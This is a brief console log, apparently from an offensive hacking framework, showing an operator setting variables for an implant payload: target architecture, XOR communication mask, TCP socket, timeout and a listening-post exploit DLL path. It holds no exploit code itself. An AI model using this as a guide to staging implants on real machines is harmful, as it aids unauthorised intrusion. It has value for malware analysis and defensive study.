 ImplantFilename
TargetOsArchitecture x86
PCBehavior 8
Rendezvous 1032
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] ConnectedTcp :: Connected TCP Socket
[?] ConnectedTcp [1892] :
[*] XorMask :: XOR Mask for communication
[?] XorMask [40] :
[*] NetworkTimeout :: Network timeout (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] LPFilename :: Full path to LP
[?] LPFilename [D:\DSZOpsDisk\Resources\Pc\Legacy\PC_Exploit.dll] : C:\win\Resou
rces\Pc\Legacy\PC_Exploit.dll
[+] Set LPFilename => C:\win\Resources\Pc\Legacy\PC_Exploit.dll
[*] LPEntryName :: LP Entry Function Name
[?] LPEntryName [ServiceEntry] :